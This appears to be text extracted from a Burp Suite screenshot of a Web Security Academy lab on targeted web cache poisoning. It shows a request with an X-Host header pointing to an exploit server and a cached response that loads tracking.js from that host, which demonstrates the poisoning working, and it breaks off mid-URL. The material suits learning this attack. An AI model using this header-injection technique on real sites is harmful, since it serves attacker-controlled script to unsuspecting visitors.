 Send
Cancel
< ▾
> ▾
Target: https://0a8600f6045b9f32c038d1fc001d00d7.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a8600f6045b9f32c038d1fc001d00d7.web-security-academy.net
3 X-Host:
exploit-0a9000d304669f1fc043d056017300df.exploit-server.net
4 Cookie: session=M2jF0vExIVAPOpAUmA12RP05b2tkUVGV
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.74 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 5
6 X-Cache: hit
7 Connection: close
8 Content-Length: 5669
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
Targeted web cache poisoning using an unknown header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a9000d304669f1fc043d056017300df.exploit-serv
er.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown
header
</h2>
26 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0a9000d304669f1fc043d056017300d